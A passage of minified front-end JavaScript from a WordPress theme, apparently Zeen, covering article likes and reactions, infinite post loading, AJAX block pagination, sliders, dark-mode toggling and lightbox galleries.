t=Cookies.getJSON("wp_liked_articles");if(typeof t==="undefined"){t=e[1]}else{t.push(e[1][0])}Cookies.set("wp_liked_articles",t,{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})},fail:function(e){console.log("ERROR",e)}})},upDown:function(e){e.preventDefault();var t=E(this),i=t.data("type"),a=t.closest(".zeen-up-down"),s=a.data("pid");if(t.hasClass("updown-do")){return}E.ajax({method:"POST",data:{type:i,pid:s},url:zeenJS.root+"ud",beforeSend:function(e){a.addClass("updown-do");e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){a.find(".zeen__up .updown-count").html(DOMPurify.sanitize(e["upNew"]));a.find(".zeen__down .updown-count").html(DOMPurify.sanitize(e["downNew"]));Cookies.set("updown",JSON.stringify(e["cook"]),{sameSite:"lax",expires:30});a.removeClass("updown-do")},error:function(e){console.log("ERROR",e.responseText)}})},reaction:function(e){e.preventDefault();var i=E(this),t=i.data("reaction"),a=i.closest(".reaction-wrap"),s=a.data("pid");E.ajax({method:"POST",data:{reaction:t,pid:s},url:zeenJS.root+"rt",beforeSend:function(e){a.addClass("reacting--active");i.addClass("reacting");e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){if(parseInt(e.countStyle)===2){var t=i.find(".count").data("old-score");if(typeof t==="undefined"){i.find(".count").data("old-score",i.find(".count").html());if(e.vote===1){i.find(".count").html("+1")}else{i.find(".count").html("-1")}}else{i.find(".count").html(i.find(".count").data("old-score")).removeData("old-score")}}else{i.find(".count").html(DOMPurify.sanitize(e.newScore))}Cookies.set("reaction",JSON.stringify(e.cook),{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path});a.removeClass("reacting--active");i.removeClass("reacting");i.toggleClass("reacted")},error:function(e){thisP.removeClass("reacting--active");i.removeClass("reacting");console.log("ERROR",e.responseText)}})},ipl:function(){var e=E(".ipl");if(e.length===0||zeenJS.args.iplMob!==true&&z.$winWidth<768){return}e.each(function(e,t){t=E(this);var i=t.data();if(t.hasClass("loaded")){return}ScrollTrigger.create({trigger:E(t),start:"-="+z.$winHeight*2+" center",once:true,onEnter:function(e){z.runIpl(t,i);t.addClass("loaded")}})})},updateHref:function(e,t){if(zeenJS.args.infUrlChange===false){return}window.history.pushState("",e,t);if(e!==""){document.title=e}},GA:function(e){var t=e.indexOf(zeenJS.args.siteUrl);if(t!==-1){e=e.slice(0,t)+e.slice(t+zeenJS.args.siteUrl.length)}if(typeof _gaq!=="undefined"&&_gaq!==null){_gaq.push(["_trackPageview",e])}if(typeof ga!=="undefined"&&ga!==null){ga("send","pageview",e)}},subE:function(e){if(Cookies.get("subL")==="off"&&zeenJS.args.subCookie===true){document.documentElement.removeEventListener("mouseleave",z.subE,z.$listener);return}if(z.$body.hasClass("modal-active")||e.clientY>0){return}z.$body.addClass("sub-l");z.modalSubscribe()},runIpl:function(l,d){if(typeof d==="undefined"){l=E(this);d=l.data()}var e=zeenJS.args.iplCached===true?"GET":"POST";E.ajax({method:e,data:{pid:d.pid,ipl:true},dataType:"html",url:zeenJS.root+"ipl",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){z.$primary.append(e);var t=z.$primary.find("> .post-"+d.pid);var i=t[0].getBoundingClientRect(),a=window.pageYOffset||document.documentElement.scrollTop,s=i.top+a;if(z.$winWidth>767){s-=180;if(z.$header.hasClass("sticky-menu-1")||z.$header.hasClass("sticky-menu-3")){s-=z.$headerHeight}if(z.$siteNav.hasClass("sticky-menu-1")||z.$siteNav.hasClass("sticky-menu-3")){s-=z.$siteNav.outerHeight()}}if(a>s){window.scrollTo(0,s)}E(document).trigger("zeenAfterInfinitePostLoad",{postid:d.pid});z.blockAni();z.tempAni();z.iFrameLazy();z.lrTempAni();z.sliderInit();for(var n=zeenJS.args.ipl.length-1;n>=0;n--){E.get(zeenJS.args.pluginsUrl+"/"+zeenJS.args.ipl[n])}if(typeof window.instgrm!=="undefined"){window.instgrm.Embeds.process()}if(zeenJS.args.fbComs===true&&zeenJS.args.iplComs===true){FB.XFBML.parse(t[0])}var o;ScrollTrigger.create({trigger:l,start:"top center",onLeaveBack:function(e){if(zeenJS.args.disqus!==false){o=z.$primary.find("> .post-"+d.pidori+" .disqus-replace");if(o.length>0){E("#disqus_thread").attr("id","").addClass("disqus-replace");o.attr("id","disqus_thread");setTimeout(function(){DISQUS.reset({reload:true,config:function(){this.page.identifier=d.pidori;this.page.url=d.prev;this.page.title=d.titlePrev}})},50)}}if(z.$progress.length>0){z.$progress.css("background-color",d.prevHex)}z.updateHref(d.titlePrev,d.prev);z.GA(d.prev);z.$iplTitle.html(d.titlePrev);if(z.$stickyP2Share.length>0){z.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.prev));z.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.prev))}if(z.$mobBotShare.length>0){z.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.prev));z.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.prev));z.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(d.prev));z.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+d.titlePrev+" – "+encodeURIComponent(d.prev))}},onEnter:function(e){if(z.$progress.length>0){z.$progress.css("background-color",d.nextHex)}z.updateHref(d.titleNext,d.next);z.GA(d.next);z.$iplTitle.html(d.titleNext);if(z.$stickyP2Share.length>0){z.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.next));z.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.next))}if(z.$mobBotShare.length>0){z.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.next));z.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.next));z.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(d.next));z.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+d.titleNext+" – "+encodeURIComponent(d.next))}if(zeenJS.args.disqus!==false){o=t.find(".disqus-replace");if(o.length>0){E("#disqus_thread").attr("id","").addClass("disqus-replace");o.attr("id","disqus_thread");setTimeout(function(){DISQUS.reset({reload:true,config:function(){this.page.identifier=d.pid;this.page.url=d.next;this.page.title=d.titleNext}})},50)}}}});ScrollTrigger.create({trigger:l,start:"top bottom",once:true,onEnter:function(e){z.$stickyP2.addClass("ipl-done");t.removeClass("ipl-loading");t.prev().addClass("ipl-bg");setTimeout(function(){z.parallaxIt(null,t);z.maskLoader(t)},500);setTimeout(function(){z.sidebars();z.stickyEl();z.imgControl();z.lightboxInit()},750);setTimeout(function(){z.postTracks()},900)}});z.$entryContent=E(".entry-content:not(.progresson)");z.videoWrap();z.stickyEl();z.loopAni();z.ipl();if(z.$primary.find(".no-more-articles-wrap").length>0){E("#ipl-loader").addClass("ipl-end")}if(z.$skinMode.length>0&&z.$skinMode.hasClass("triggered")||z.$body.hasClass("body--dark--tr")){var r=t.find(".lets-review-block__wrap");if(z.$skinMode.hasClass("mode--alt")||z.$body.hasClass("body--dark--tr")){t.removeClass("article-layout-skin-1").addClass("article-layout-skin-2");r.removeClass("lets-review-skin-1").addClass("lets-review-skin-2")}else{r.each(function(){var e=E(this);if(parseInt(e.data("skin"))===1){e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}});t.removeClass("article-layout-skin-2").addClass("article-layout-skin-1")}}},fail:function(e){console.log("ERROR",e)}});E(".inf-scr").removeClass("active")},blockMore:function(e,t){var i=typeof t==="undefined"?E(this):t;if(!i.hasClass("block-mm-changer")){e.preventDefault()}if(i.hasClass("no-more")||i.hasClass("active")){return}var a,s,n,o;if(i.hasClass("block-mm-changer")){s=i.closest(".menu");if(parseInt(s.data("mm"))<10||parseInt(s.data("mm"))>50){return}a=s.find(".block-wrap");n=true;o=true}else{a=i.closest(".block-wrap");if(a.parent().hasClass("menu-wrap")){n=true}}var r=i.data(),l=a.data();var d=E("#block-wrap-"+l.id);var c=d.find("> div");if(c.hasClass("loading")){return}var f=i.hasClass("block-changer")?true:false,u=typeof r.dir!=="undefined"&&r.dir===1?1:2,h=typeof r.dir==="undefined"?1:2,p=h,m,g,v={term:r.term,id:r.tid},b="zeen_"+l.id;if(window[b].target!==0&&(typeof r.tid==="undefined"||r.tid===0)){b=b+"_"+window[b].target}if(r.tid>0){b=b+"_"+r.tid;if(typeof window[b]==="undefined"){window[b]=E.extend(true,{},window["zeen_"+l.id]);window[b].args.cat="";window[b].args.tag__in="";window[b].args.post__in="";window[b].term="";if(r.term==="category"){window[b].args.cat=r.tid}else if(r.term==="post_tag"){window[b].args.tag__in=r.tid}else{window[b].args.tax_query={taxonomy:v.term,field:"term_id",terms:v.id};window[b].term=v}}window["zeen_"+l.id].target=r.tid}if(r.reset===1){b="zeen_"+l.id;window[b].target=0}var y=r.title,C=r.reset,w=r.subtitle,k=r.ur,$=a.find(".block-more-2"),S=a.find(".block-more-1"),T;if($.length===0){$=a.find(".block-more-3")}else{if(typeof r.term!=="undefined"){$.data({term:r.term,tid:r.tid});S.data({term:r.term,tid:r.tid})}else{$.removeData("term").removeData("tid");S.removeData("term").removeData("tid")}}if(f===true){m=1;p=2;if(i.hasClass("block-mm-changer")){s.find(".active").removeClass("active")}else{var x=i.closest(".sorter");x.find(".block-changer").removeClass("active");x.find(".current-txt").html(r.sorttitle+zeenJS.args.iconSorter)}if(i.hasClass("block-mm-init")){s.find(".block-mm-init").removeClass("block-mm-init")}i.addClass("active");window[b].next=2;window[b].prev=0;T=r.mnp;if(T===1){g="off"}}else{T=window[b].mnp;if(u===1){m=window[b].prev;window[b].prev=parseInt(window[b].prev)-1;window[b].next=parseInt(window[b].next)-1}else{m=window[b].next;window[b].prev=parseInt(window[b].prev)+1;window[b].next=parseInt(window[b].next)+1}}var _=window[b],A={blockData:_,$blockData:d,$elemN:$,$elemP:S,dir:r.dir,changer:f,trigger_type:h,append:p,loaders:g,title:y,newUrl:k,reset:C,subtitle:w,response:"",mm:n};E.ajax({method:"GET",data:{paged:m,type:h,mm:n,term:v,data:_},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){if(o===true){if(s.parent().find("> a").data("ppp")>=r.count){A.loaders="off"}}c.addClass("loading tipi-spin");e.setRequestHeader("X-WP-Nonce",z.nonce);if(z.ajaxChecker(b+"_"+m)){A.response=z.ajaxGetter(b+"_"+m);z.ajaxLoadMore(A);if(o===true){a.closest(".mm-wrap").addClass("active-1")}else if(n===true){a.closest(".mm-wrap").removeClass("active-1")}if(p===2){if(u===1){a.removeClass("loaded block-ani-r").addClass("block-ani-l")}else{a.removeClass("loaded block-ani-l").addClass("block-ani-r")}}z.reSidebars();a.addClass("loaded");z.parallaxRefresh();z.videoWrap();return false}},success:function(e){e=JSON.parse(e);A.response=e;z.ajaxLoadMore(A);if(o===true){a.closest(".mm-wrap").addClass("active-1")}else if(n===true){a.closest(".mm-wrap").removeClass("active-1")}z.ajaxSetter(b+"_"+m,e);a.addClass("loaded");z.parallaxRefresh();z.videoWrap();if(p===2){if(u===1){a.removeClass("block-ani-r").addClass("block-ani-l")}else{a.removeClass("block-ani-l").addClass("block-ani-r")}}},fail:function(e){console.log("ERROR",e)}});return false},masonryAppend:function(e,t){e.each(function(){var e=E(this);if(e.hasClass("masonry__col-1")){t.find(".masonry__col-1").append(e.children("article"))}else if(e.hasClass("masonry__col-2")){t.find(".masonry__col-2").append(e.children("article"))}else if(e.hasClass("masonry__col-3")){t.find(".masonry__col-3").append(e.children("article"))}else if(e.hasClass("pagination")){t.append(e)}})},ajaxLoadMore:function(e){var t=E(e.response[1]);if(typeof e.title!=="undefined"||typeof e.subtitle!=="undefined"){var i=e.$blockData.find(".block-title-wrap");if(typeof e.title!=="undefined"){if(typeof e.newUrl!=="undefined"){i.find(".block-title-url").attr("href",e.newUrl).html(e.title)}else{i.find(".block-title").html(e.title)}}if(typeof e.subtitle!=="undefined"){i.find(".block-subtitle").html(e.subtitle)}}var a=e.$blockData.find(".block");var s=a.find("> .block-masonry");if(e.append===1){if(e.$blockData.hasClass("block-wrap-grid")){a.last().after(t)}else if(s.length>0){z.masonryAppend(t,a)}else{a.append(t)}z.reSidebars()}else{if(e.$blockData.hasClass("block-wrap-grid")){e.$blockData.css("height",e.$blockData.height());if(a.length===1){a.replaceWith(t)}else{t=t.filter(function(){return this.nodeType===1});for(var n=0;n<a.length;n++){a[n].replaceWith(t[n])}}a.imagesLoaded(function(){e.$blockData.css("height","auto")})}else{a.css("height",a.height());a.html(t);a.imagesLoaded(function(){a.css("height","auto")})}}if(e.manual!==true){if(e.changer===true){if(e.loaders==="off"){e.$elemN.addClass("no-more");e.$elemP.addClass("no-more");if(e.$elemN.hasClass("block-more-3")){e.$elemN.html(zeenJS.i18n.noMore)}}else{e.$elemN.removeClass("no-more");e.$elemP.addClass("no-more");if(e.$elemN.hasClass("block-more-3")){e.$elemN.html(zeenJS.i18n.loadMore)}}}else{if(e.trigger_type===1){if(e.blockData!==""&&e.blockData.next>e.response[0]){e.$elemP.html(zeenJS.i18n.noMore).addClass("no-more")}}else{e.$elemN.removeClass("no-more");e.$elemP.removeClass("no-more");if(e.blockData!==""&&e.blockData.prev===0){e.$elemP.addClass("no-more");e.$elemN.removeClass("no-more")}if(e.blockData!==""&&e.response[0]<e.blockData.next){if(e.blockData.prev!==0){e.$elemP.removeClass("no-more")}e.$elemN.addClass("no-more")}}}}e.$blockData.find("> div").removeClass("loading tipi-spin");z.fillRunner();z.tempAni();z.iFrameLazy();if(typeof e.mm!=="undefined"&&e.mm===true){e.$blockData.find(".zeen-lazy-load-mm").each(function(){z.imgAttrLoad(E(this)[0],true)})}},ajaxGetter:function(e){return z.ajaxData[e]},ajaxSetter:function(e,t){z.ajaxDeleter(e);z.ajaxData[e]=t},videoWrap:function(){E("iframe").each(function(){var e=E(this),t=e.attr("src"),i=e.data("lazy-src"),a=e.parent(),s=false;if(t==="about:blank"&&typeof i!=="undefined"&&i.length>0){t=i}if(typeof t==="undefined"){return}t=t.toLowerCase();if(t.indexOf("yout")>=0||t.indexOf("vime")>=0||t.indexOf("dailymo")>=0){s=true}if(s===false){return}if(!a.hasClass("video-wrap")&&!a.hasClass("wp-block-embed__wrapper")&&!a.parent().hasClass("wp-block-embed__wrapper")&&!a.hasClass("frame-wrap")&&!a.hasClass("content-custom")&&!e.hasClass("elementor-video-iframe")&&!e.hasClass("skip-video")&&!a.hasClass("fluid-width-video-wrapper")){e.wrap('<div class="video-wrap"></div>')}})},videoBg:function(){if(this.$winWidth>767){var e=[],t=this.$header.find(".bg-area > .background .media-bg"),i=this.$footerBgArea.find(".background .media-bg");if(t.length>0){e.push(t)}if(i.length>0){e.push(i)}for(var a=e.length-1;a>=0;a--){if(e[a].find("> source").length>0){var s=e[a].find("> source");s.attr("src",s.data("src")).removeAttr("data-src");e[a][0].load()}else{e[a].attr("src",e[a].data("src"))}e[a].addClass("active")}}},skinMode:function(e){if(typeof e!=="undefined"){e.preventDefault()}if(z.$body.hasClass("tipi-builder-frame-inner")){return}z.$skinMode.addClass("triggered");var t=E(".logo"),i=t.find("img").add(t.find("picture")),a=E("#primary");if(z.$skinMode.hasClass("mode--alt")){z.$skinMode.removeClass("mode--alt");z.$body.removeClass("mode--alt--b");Cookies.remove("wp_alt_mode",{path:zeenJS.args.path});i.each(function(){var e=E(this),t=e,i=e.data("base-src");if(e.is("picture")){t=e.find("source")}if(typeof i!=="undefined"){t.attr("src",i);var a=e.data("base-srcset");if(typeof a!=="undefined"){t.attr("srcset",a)}}});if(z.$body.hasClass("single")||z.$body.hasClass("page")&&!z.$body.hasClass("tipi-builder-page")){a.find("> .article-layout-skin-2").removeClass("article-layout-skin-2").addClass("article-layout-skin-1");a.find(".entry-content >.lets-review-skin-2").each(function(){var e=E(this);if(parseInt(e.data("skin"))===1){e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}})}}else{z.$skinMode.addClass("mode--alt");z.$body.addClass("mode--alt--b");Cookies.set("wp_alt_mode","1",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path});i.each(function(){var e=E(this),t=e,i=e.data("alt-src");if(e.is("picture")){t=e.find("source")}if(typeof i!=="undefined"){t.attr("src",i);var a=e.data("alt-srcset");if(typeof a!=="undefined"){t.attr("srcset",a)}}});if(z.$body.hasClass("single")||z.$body.hasClass("page")&&!z.$body.hasClass("tipi-builder-page")){a.find("> .article-layout-skin-1").removeClass("article-layout-skin-1").addClass("article-layout-skin-2");a.find(".entry-content >.lets-review-skin-1").removeClass("lets-review-skin-1").addClass("lets-review-skin-2")}}},imgControl:function(e){this.$primary.find("> .post-wrap").each(function(){var e=E(this);var t=e.find(".entry-content .alignnone").add(e.find(".entry-content .aligncenter"));if(t.length>0){var i=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){e.target.classList.add("embed-vis");i.unobserve(e.target)}})},{threshold:[0],rootMargin:"-100px 0px"});var a;t.each(function(e,t){a=E(this);if(!a.hasClass("embed-vis")){i.observe(a[0])}})}})},ajaxDeleter:function(e,t){if(t===true){for(var i in z.ajaxData){if(i.indexOf(e)===0){delete z.ajaxData[i]}}if(typeof window[e+"_2"]!=="undefined"){window[e+"_2"]=""}}else{delete z.ajaxData[e]}},ajaxChecker:function(e){if(typeof window[e]!=="undefined"&&window[e]!==""){z.ajaxData[e]=window[e];return true}if(typeof z.ajaxData[e]!=="undefined"){return true}},lightboxClasses:function(){this.$entryContent.find("a").has("img").each(function(){var e=E("img",this).attr("title"),t=E(this),i=t.attr("href");if(typeof e!=="undefined"){t.attr("title",e)}if(typeof i!=="undefined"&&t.data("rel")!=="prettyPhoto[product-gallery]"){var a=i.split("."),s=E(a)[E(a).length-1];if(s.substring(0,3)==="jpg"||s.substring(0,4)==="jpeg"||s.substring(0,3)==="png"||s.substring(0,3)==="gif"||s.substring(0,4)==="webp"){t.addClass("tipi-lightbox")}}});if(parseInt(zeenJS.args.lightboxChoice)===2){var e=this.$entryContent.find("> .zeen__list--1");if(e.length>0){e.find("a").has("img").removeClass("tipi-lightbox")}}},loadMore:function(s,n){s.addClass("loaded");if(typeof z.thePaged==="undefined"||z.thePaged===0){z.thePaged=1}if(typeof n==="undefined"){s=E(this);n=s.data()}var o=s.closest(".block-wrap");var e=n.type;if(e===4){e=3}var r=o,l;if(o.hasClass("block-masonry-wrap")){r=r.find(".block");l=true}else if(o.hasClass("block-wrap-65")){r=r.find(".block");l=65}else{r=r.find("> .tipi-row-inner-style > .tipi-row-inner-box")}var d,t=zeenJS.qry,i=o.data("id");if(typeof i!=="undefined"&&typeof window["zeen_"+i]!=="undefined"&&!z.$body.hasClass("blog")){t=window["zeen_"+i].args}E.ajax({method:"POST",data:{preview:n.preview,img_shape:n.shape,byline_off:n.byline,excerpt_off:n.excerpt,mnp:n.mnp,qry:t,paged:z.thePaged,frontpage:zeenJS.args.frontpage,basePagi:window.location.pathname,type:e},url:zeenJS.root+"pagi",dataType:"html",beforeSend:function(e){z.thePaged=parseInt(z.thePaged)+1;e.setRequestHeader("X-WP-Nonce",z.nonce);d=o.find(".inf-load-more-wrap:not(.inf-loaded)").addClass("tipi-spin inf-loading")},success:function(e){var t=E(e),i;var a;if(l===65){a=z.getDetails(r);o.find(".inf-scr:not(.inf-scr-masonry)").css("top",a.height-200).addClass("inf-scr-masonry");d.addClass("inf-scr-masonry").css("top",a.height-200);t.each(function(){i=E(this);if(i.hasClass("pagination")||i.hasClass("inf-scr")){o.append(i)}else{r.append(i)}})}else if(l===true){z.masonryAppend(t,r)}else{r.append(t)}d.removeClass("tipi-spin inf-loading").addClass("inf-loaded");z.tempAni();z.iFrameLazy();z.parallaxRefresh();z.infScr();z.fillRunner();if(l!==true){z.infPagi(s,n);z.reSidebars()}z.GA(n.next);z.infStRefresh()},fail:function(e){console.log("ERROR",e)}});E(".inf-scr").removeClass("active")},infStRefresh:function(){for(var e=z.infST.length-1;e>=0;e--){if(z.infST[e].scrollTrigger!==null){z.infST[e].refresh()}}},infPagi:function(e,t){if(zeenJS.args.archiveUrlChange!==true){return}ScrollTrigger.create({trigger:e,start:"top center",onEnter:function(e){z.updateHref(t.titleNext,t.next)},onLeaveBack:function(e){z.updateHref(t.titlePrev,t.prev)}})},menuAc:function(e){var t=E(e),i=t.closest(".horizontal-menu");if(!t.hasClass("dropper")){i.removeClass("menu--active");if(z.mmAni===3){var a=i.find(".menu--slid");a.stop().slideUp(200)}return}if(!t.hasClass("zeen-lazy-loaded")){t.find(".zeen-lazy-load-mm").each(function(){z.imgAttrLoad(E(this)[0],true)})}t.addClass("active active-1 zeen-lazy-loaded");if(z.mmAni===3){var s=t.find("> .menu");if(s.hasClass("mm-1")){s=s.find("> .menu-wrap > .sub-menu")}i.find(".menu--slid").hide().removeClass("menu--slid");s.css({visibility:"visible",opacity:"1"}).addClass("menu--slid");if(i.hasClass("menu--active")){s.show()}else{s.hide().stop().slideDown(200)}}setTimeout(function(){i.addClass("menu--active")},220)},menuDeac:function(e){E(e).removeClass("active")},menuEx:function(e){if(z.mmAni===3){var t=E(e).find(".menu--slid");t.stop().slideUp(200)}E(e).removeClass("menu--active")},reSidebars:function(e){if(typeof e!=="undefined"){z.sbsSaved[e].refresh();return}for(var t=z.sbsSaved.length-1;t>=0;t--){if(z.sbsSaved[t]!==null){z.sbsSaved[t].refresh()}}},sidebars:function(){var u="";if(this.$body.hasClass("tipi-builder-frame-inner")){u=true}var h=this,e;if(z.$winWidth<1020){e=E(".sticky-sb-on:not(.sidebar-wrap)")}else{e=E(".sticky-sb-on")}e.each(function(){var l=E(this),d,c=false,f=0;l.imagesLoaded(function(){var e=l.closest(".sticky--wrap"),t;if(typeof e!=="undefined"){var i=0;var a=l.parent(),s=a.hasClass("sticky--wrap")?l:a;s.children().each(function(){i=i+E(this).outerHeight(true)});t=e.outerHeight();if(i>=t){return}}if(l.hasClass("sidebar-wrap")){c=true;d=l.find("> .sidebar").outerHeight(true)}else{d=l.outerHeight(true)}if(t>0&&d>=t){return}var n=0;if(h.$siteNav.hasClass("sticky-menu")){if(!h.$siteNav.hasClass("sticky-menu-2")){n=h.$siteNav.outerHeight()}}else{var o=h.$siteNav.closest(".site-header");if(o.length>0&&!o.hasClass("sticky-menu-2")){n=o.outerHeight()}}if(h.headerIsSticky===true){n=h.$headerHeight-h.$header.data("ptDiff")-h.$header.data("pbDiff");f=15}var r=30+z.$wpAdminBarHeight+n-f;if(h.$winWidth<1020&&c===true||h.$winWidth<767){r=0}if(h.$winHeight<d+r){if(l.hasClass("sticky-on")||u===true){l.removeClass("sticky-sb sticky-el");return}if(typeof e!=="undefined"){h.pinner({element:l,top:r,start:"top "+r+"px",end:"bottom bottom",endTrigger:e[0],cont:e})}}else{l.addClass("sticky-sb sticky-el");l.css("top",r)}})})},sliderInit:function(h){z.wooSliderInit();var e=E(".slider");if(e.length===0){return}e.each(function(){var a=E(this),s=a.data(),e=true,t=false,i=true,n,o=a,r=parseInt(s.effect);var l={wrapAround:true,imagesLoaded:true,draggable:false,pageDots:false,setGallerySize:false,prevNextButtons:false,cellSelector:typeof s.cell!=="undefined"?s.cell:".slide",contain:true,rightToLeft:z.$rtl};if(z.$winWidth<768){l.draggable=true}if(a.hasClass("flickity-enabled")){i=false}if(s.s===10){n=true;l.draggable=true;l.lazyLoad=1;if(s.fs==="s"||s.fs==="m"){l.fullscreen=true}l.autoPlay=zeenJS.args.galleryAutoplay}if(s.s>50&&s.s<60){l.setGallerySize=true;l.adaptiveHeight=true;l.selectedAttraction=.0925;l.friction=.725;if(r===2||s.s!==51&&s.s!==55){l.autoPlay=zeenJS.args.sDelay}}if(s.s===56){l.draggable=true;l.adaptiveHeight=false;l.autoPlay=false;l.freeScroll=true;if(s.layout===2){l.wrapAround=true}else{l.groupCells=z.$winWidth<768?1:2;l.pageDots=true;l.wrapAround=false;e=false}if(s.sWoo){l.pageDots=true;l.freeScroll=false;l.adaptiveHeight=true;l.setGallerySize=true}}if(s.s===51||s.s===55){t=true;e=false;if(r===0){l.selectedAttraction=.2;l.friction=.8}}if(z.$winWidth>768){if(s.s===52){l.groupCells=2}else if(s.s===53){l.groupCells=3}else if(s.s===54){l.groupCells=4}}if(s.s===15){e=false;l.wrapAround=false;l.lazyLoad=2;l.draggable=true}if(s.s===16){l.wrapAround=false;l.cellAlign="left";o=a.prev();l.asNavFor=o[0]}if(s.s===21){l.setGallerySize=true;l.wrapAround=false;l.adaptiveHeight=true}if(s.s===31){l.setGallerySize=true;l.draggable=true;l.lazyLoad=2;l.wrapAround=false;l.adaptiveHeight=true;l.freeScroll=true;l.fullscreen=true;l.cellAlign="left";l.autoPlay=s.autoplay==="on"?3e3:false}if(r===2){l.contain=false;l.fade=true;l.pageDots=true;e=false;t=false}if(i===true){a.on("ready.flickity",function(){a.addClass("slider-ldd");if(s.s===21){a.removeClass("tipi-spin")}var e;if(s.s>50){e=a.find("article")}else{e=a.find("img")}if(s.s===51||s.s===55){e.first().imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===52){e.slice(0,1).imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===53||s.s===56){e.slice(0,2).imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===54){e.slice(0,3).imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===10||s.s===15){e.imagesLoaded(function(e){a.addClass("slider-rdy");a.closest(".hero-wrap").addClass("mask-loaded")})}else if(s.s===16){e.imagesLoaded(function(e){a.addClass("nav-slider-rdy")})}});a.flickity(l);var d="";if(l.wrapAround===false){d=a.data("flickity")}if(e===true){var c=a.find(".slider-arrow-prev");var f=a.find(".slider-arrow-next");c.on("click",function(){o.flickity("previous");if(l.wrapAround===false){if(d.selectedIndex===0){c.addClass("disabled")}else{c.removeClass("disabled")}if(d.selectedIndex===d.slides.length-1){f.addClass("disabled")}else{f.removeClass("disabled")}}});f.on("click",function(){o.flickity("next");if(l.wrapAround===false){if(d.selectedIndex===0){c.addClass("disabled")}else{c.removeClass("disabled")}if(d.selectedIndex===d.slides.length-1){f.addClass("disabled")}else{f.removeClass("disabled")}}})}if(n===true){a.on("change.flickity",function(e,t){var i=a.closest(".hero-wrap");if(!i.hasClass("gallery-viewing")){a.on("mouseleave",function(){i.removeClass("gallery-viewing");a.off("mouseleave")})}i.addClass("gallery-viewing")})}if(t===true){d=a.data("flickity");var u=a.find(".slider-arrow");u.on("click",function(){var e=E(this);if(e.data("doing"))return;e.data("doing",true);var t=d.selectedIndex;if(e.hasClass("slider-arrow-next")){o.flickity("next")}else{o.flickity("previous")}var i=d.selectedIndex;if(d.cells.length>1){z.sliderAlt(d,t,i,s.effect)}});if(zeenJS.args.sDelay>0){a.data("autoplay",true);setInterval(function(){if(a.data("autoplay")===true){var e=d.selectedIndex;o.flickity("next");var t=d.selectedIndex;if(d.cells.length>1){z.sliderAlt(d,e,t,s.effect)}}},zeenJS.args.sDelay);a.on("mouseenter",function(){a.data("autoplay",false)});a.on("mouseleave",function(){a.data("autoplay",true)})}a.on("settle.flickity",function(e,t){u.removeData("doing")});a.on("settle.flickity",function(e,t){u.removeData("doing")})}}else if(h===true){a.flickity("reposition").flickity("resize")}})},sliderAlt:function(e,t,i,a){if(parseInt(a)!==0){return}var s=e.cells.length;if(i===s){i=0}var n=!(t===0&&i===s-1)&&(i===0&&t===s-1||t<i)?"R":"L",o=E(e.slides[t].cells[0].element),r=E(e.slides[i].cells[0].element),l=e.slides[t].outerWidth,d=Power2.easeInOut,c=l-l*.2,f=n==="R"?-Math.abs(c):c,u=n==="L"?-Math.abs(c):c,h=n==="L"?-Math.abs(l):l,p=n==="R"?-Math.abs(l):l;for(var m=e.slides.length-1;m>=0;m--){e.slides[m].cells[0].element.classList.remove("old-slide","new-slide")}o.addClass("old-slide");r.addClass("new-slide");gsap.fromTo(r,.6,{x:h},{x:0,ease:d});gsap.fromTo(o,.6,{x:0},{x:p,ease:d});var g=r.find("> .mask");if(g.length>0){gsap.fromTo(g,.6,{x:f},{x:0,ease:d})}var v=o.find("> .mask");if(v.length>0){gsap.fromTo(v,.6,{x:0},{x:u,ease:d})}gsap.fromTo(r.find("> .meta"),.6,{x:p},{x:0,ease:d});gsap.fromTo(o.find("> .meta"),.6,{x:0},{x:h,ease:d})},lightboxInit:function(){z.lightboxClasses();if(zeenJS.args.lightbox!==true){return}if(parseInt(zeenJS.args.lightboxChoice)===2){var t=false,i;E(".tipi-lightbox").fluidbox({loader:true}).on("openstart.fluidbox",function(){var e=E(this);i=e.parent();if(i.hasClass("alignwide")||i.hasClass("gallery-block__image")){t=true;i.addClass("lightboxing")}z.lastScrollY=window.scrollY;window.addEventListener("scroll",z.lbHandler,z.$listener)}).on("closeend.fluidbox",function(){if(t===true){i.removeClass("lightboxing");t=false}window.removeEventListener("scroll",z.lbHandler,z.$listener)})}else{z.$body.on("click",".tipi-lightbox",z.openPhotoswipe);this.$entryContent.find(".wp-block-gallery").each(function(e){var t=E(this);t.attr("id","gallery-uid-"+e);var i=t.find(".tipi-lightbox");i.attr("data-gallery-uid",e);i.each(function(e){E(this).attr("data-index",e)})})}},openPhotoswipe:function(e){e.preventDefault();var t=[],i=E(e.currentTarget),a=i.data("gallery-uid"),s={bgOpacity:.9,showHideOpacity:true,shareButtons:[{id:"facebook",label:'<i class="tipi-i-facebook"></i> 